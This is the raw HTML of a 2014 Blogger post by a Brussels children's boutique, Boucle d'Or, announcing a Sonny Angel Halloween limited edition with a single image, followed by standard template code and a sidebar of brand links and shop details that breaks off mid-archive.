

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://boucledorbruxelles.blogspot.com/2014/10/sonny-angel-limited-edition-halloween.html
body_size: 10070
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://boucledorbruxelles.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://boucledorbruxelles.blogspot.com/2014/10/sonny-angel-limited-edition-halloween.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="BOUCLE D&#39;OR - Atom" href="http://boucledorbruxelles.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="BOUCLE D&#39;OR - RSS" href="http://boucledorbruxelles.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="BOUCLE D&#39;OR - Atom" href="https://www.blogger.com/feeds/6366577938992068476/posts/default" />

<link rel="alternate" type="application/atom+xml" title="BOUCLE D&#39;OR - Atom" href="http://boucledorbruxelles.blogspot.com/feeds/3600096443488245990/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtP7ozsnHeWW_DeQYcT8h3qFClXc82sZbD8u2Z2CF6RA0npFg7nu5UoAiUZRYK-wpCv9TWpmPOW6S68foMMfdss907DSjV9G3c3-miyEpYZHWCJUoL_aSsSssQ8zkrt-qdO5doV58608wd/s640/blogger-image--2038668030.jpg' rel='image_src'/>
<meta content='http://boucledorbruxelles.blogspot.com/2014/10/sonny-angel-limited-edition-halloween.html' property='og:url'/>
<meta content='Sonny Angel *** Limited edition ***Halloween' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtP7ozsnHeWW_DeQYcT8h3qFClXc82sZbD8u2Z2CF6RA0npFg7nu5UoAiUZRYK-wpCv9TWpmPOW6S68foMMfdss907DSjV9G3c3-miyEpYZHWCJUoL_aSsSssQ8zkrt-qdO5doV58608wd/w1200-h630-p-k-no-nu/blogger-image--2038668030.jpg' property='og:image'/>
<title>BOUCLE D'OR: Sonny Angel *** Limited edition ***Halloween</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;;
color: #000000;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #21bb55;
}
a:visited {
text-decoration:none;
color: #21bb55;
}
a:hover {
text-decoration:underline;
color: #21bb55;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal bold 80px Arial, Tahoma, Helvetica, FreeSans, sans-serif;;
color: #ffff00;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffff00;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #ffffff;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #ffffff;
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #ffffff;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #ffffff;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #ffffff;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #ffffff;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 12px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;;
color: #333333;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #00ff00;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: #ffffff;
color: #000000;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #ffffff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #000000;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #000000;
background-color: #ffffff;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #ffffff;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #ffffff;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #00ff00;
border-bottom: 1px solid #00ff00;
}
.comments .comment-thread.inline-thread {
background-color: #ffffff;
}
.comments .continue {
border-top: 2px solid #00ff00;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #ffffff;
}
.blog-pager {
background: transparent url(http://www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #21bb55;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1000px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1000px;
max-width: 1000px;
_width: 1000px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 230px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 230px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("230px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 230px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 230px;
margin-right: -230px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19407520-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6366577938992068476&amp;zx=9cf74619-5236-4c21-98b2-46144764aec5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6366577938992068476&amp;zx=9cf74619-5236-4c21-98b2-46144764aec5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6366577938992068476?po\x3d3600096443488245990\x26origin\x3dhttp://boucledorbruxelles.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://boucledorbruxelles.blogspot.com/'>
BOUCLE D'OR
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>lundi 6 octobre 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='3600096443488245990'></a>
<h3 class='post-title entry-title'>
<a href='http://boucledorbruxelles.blogspot.com/2014/10/sonny-angel-limited-edition-halloween.html'>Sonny Angel *** Limited edition ***Halloween</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtP7ozsnHeWW_DeQYcT8h3qFClXc82sZbD8u2Z2CF6RA0npFg7nu5UoAiUZRYK-wpCv9TWpmPOW6S68foMMfdss907DSjV9G3c3-miyEpYZHWCJUoL_aSsSssQ8zkrt-qdO5doV58608wd/s640/blogger-image--2038668030.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtP7ozsnHeWW_DeQYcT8h3qFClXc82sZbD8u2Z2CF6RA0npFg7nu5UoAiUZRYK-wpCv9TWpmPOW6S68foMMfdss907DSjV9G3c3-miyEpYZHWCJUoL_aSsSssQ8zkrt-qdO5doV58608wd/s640/blogger-image--2038668030.jpg"></a></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1992295133'>
<a href='https://www.blogger.com/post-edit.g?blogID=6366577938992068476&postID=3600096443488245990&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/6366577938992068476/3600096443488245990' onclick=''>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://boucledorbruxelles.blogspot.com/2014/10/autumn-winter-2014-see-our-new.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://boucledorbruxelles.blogspot.com/2014/10/sonny-angel-laduree-limited-edition.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://boucledorbruxelles.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='http://boucledorbruxelles.blogspot.com/feeds/3600096443488245990/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.boucledor.be/'>
<img alt='' height='200' id='Image1_img' src='http://bp2.blogger.com/_MeL7AgPWP0w/R_pAUy4PrII/AAAAAAAAAEY/HGxm0KyqE7g/S240/rhino+arondi.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Qui êtes-vous ?</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/13535665245820979091' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Boucle D'Or
</a>
</dt>
<dd class='profile-textblock'>Boutique  bruxelloise pour enfants de 0 à 10 ans - Linge de lit - Mobilier -Jeux &amp; Jouets en bois - Livres/Cds/Dvds - Objets décoration</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13535665245820979091' rel='author'>Afficher mon profil complet</a>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>we like...clothes</h2>
<div class='widget-content'>
<ul>
<li><a href='http://antikbatik.fr/'>Antik Batik</a></li>
<li><a href='http://www.aymara.be/'>Aymara</a></li>
<li><a href='http://bobochoses.com/'>Bobochoses</a></li>
<li><a href='http://www.bonton.fr/'>Bonton</a></li>
<li><a href='http://www.fingerinthenose.com/'>Finger in the nose</a></li>
<li><a href='http://www.fubchildrenswear.dk/'>Fub</a></li>
<li><a href='http://www.goldbelgium.com/'>Gold</a></li>
<li><a href='http://www.hartford.fr/'>Hartford</a></li>
<li><a href='http://www.kidscase.com/'>Kids Case</a></li>
<li><a href='http://www.muchacha.co.jp/'>Muchacha</a></li>
<li><a href='http://nanaki.fr/'>Nana ki</a></li>
<li><a href='http://www.petitbysofieschnoor.com/'>Petit by Sofie Schnoor</a></li>
<li><a href='http://www.ritacorita.com/'>RitacoRita</a></li>
<li><a href='http://www.simplekids.be/'>Simple Kids</a></li>
<li><a href='http://www.soeur-online.fr/'>Soeur</a></li>
<li><a href='http://www.talcboutique.com/'>Talc</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='220' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHR5nlZluP2w99Fs_i3LhzuayKD6cbXSA7jz8c2an6LsrEDJ7caHN0UYQ1S9GPoWPF_8Y_C0uI6Ia-ONM52hDjAlgG9zhcgGAH5-lIk-gP-XAQYpBH2aitI8wo2g_1sHCc-SUpPS8dR91E/s220/lorettalux.jpg' width='220'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>we like...wonderful things</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.polder.fr/'>April showers</a></li>
<li><a href='http://aymara.be/'>Aymara</a></li>
<li><a href='http://www.broesvi.com/'>Broes vi</a></li>
<li><a href='http://www.coqenpate.com/'>Coq en pâte</a></li>
<li><a href='http://www.paumes.com/'>Jeu de Paumes</a></li>
<li><a href='http://www.ketiketa.com/'>KetiKeta</a></li>
<li><a href='http://www.blogger.com/http://www.letypographe.net/le_typographe/PAPETERIE.html'>Le Typographe</a></li>
<li><a href='http://www.littleredstuga.se/'>Little red stuga</a></li>
<li><a href='http://lollipopbyleonor.blogspot.com/'>Lollipop</a></li>
<li><a href='http://www.maisongeorgette.com/'>Maison Georgette</a></li>
<li><a href='http://www.ourchildrensgorilla.com/'>Our Children's Gorilla</a></li>
<li><a href='http://supernana.nl/'>Supernana</a></li>
<li><a href='http://www.svan.com/'>Svan of Sweden</a></li>
<li><a href='http://www.tmogy.com/'>Tamar Mogendorff</a></li>
<li><a href='http://www.thesmallobject.com/'>The Small Object</a></li>
<li><a href='http://www.zidzid.com/'>ZidZid</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>we like...shoes</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.polder.fr/'>April Showers</a></li>
<li><a href='http://www.birkenstock.com/'>Birkenstock</a></li>
<li><a href='http://www.havaianas.com/'>Havaianas</a></li>
<li><a href='http://www.kickers.com/fr/chaussures'>Kickers</a></li>
<li><a href='http://www.nathalieverlinden.be/'>Nathalie Verlinden</a></li>
<li><a href='http://ttp://www.maloles.com/'>Petite Maloles</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>we like...toys</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.bullyland.de/'>Bullyland</a></li>
<li><a href='http://www.kapla.com/'>Kapla</a></li>
<li><a href='http://www.cartonchic.fr/'>Carton Chic</a></li>
<li><a href='http://www.manhattantoy.com/'>Manhattan toy</a></li>
<li><a href='http://www.momoll.com/'>Momöll</a></li>
<li><a href='http://www.nume-design.it/'>Nume</a></li>
<li><a href='http://www.petitcolin.com/'>Petit Colin</a></li>
<li><a href='http://www.plantoys.com/'>Plan Toys</a></li>
<li><a href='http://www.radioflyer.com/'>Radio Flyer</a></li>
<li><a href='http://www.schleich-s.de/'>Schleich</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Friends</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.byvirgo.com/'>By Virgo</a></li>
<li><a href='http://www.corraini.com/'>Corraini</a></li>
<li><a href='http://www.dune-234.com/'>Dune 234</a></li>
<li><a href='http://www.kettysean.net/'>Ketty Sean</a></li>
<li><a href='http://lollipopbyleonor.blogspot.com/'>Lollipop by Leonor</a></li>
<li><a href='http://www.milkmagazine.fr/'>Milk</a></li>
<li><a href='http://www.papier-mache.com.au/magazine/'>Papier maché</a></li>
<li><a href='http://http//www.petitretro.com.br/'>Petit retro</a></li>
<li><a href='http://www.pommenyc.com/'>Pomme NYC</a></li>
<li><a href='http://www.sophiecuvelier.com/'>Sophie Cuvelier</a></li>
<li><a href='http://www.tinoulejolysenoville.com/'>Tinou Le Joly Sénoville</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>La Boutique</h2>
<div class='widget-content'>
Boucle d'Or<a href="http://www.boucledor.be/"><br/></a>Rue du Tabelion 12<br/>1050 Bruxelles<br/><br/>ouvert du lundi au samedi de 11h à 18h<br/>+ 32 (02) 649 96 39<br/><br/><a href="mailto:boutique_boucledor@skynet.be">boutique_boucledor@skynet.be</a><br/><br/><br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2017/06/'>juin</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2017/01/'>janvier</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2015/05/'>mai</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2014/11/'>novembre</a> (2)
      </li>
<li class='archivedate'>
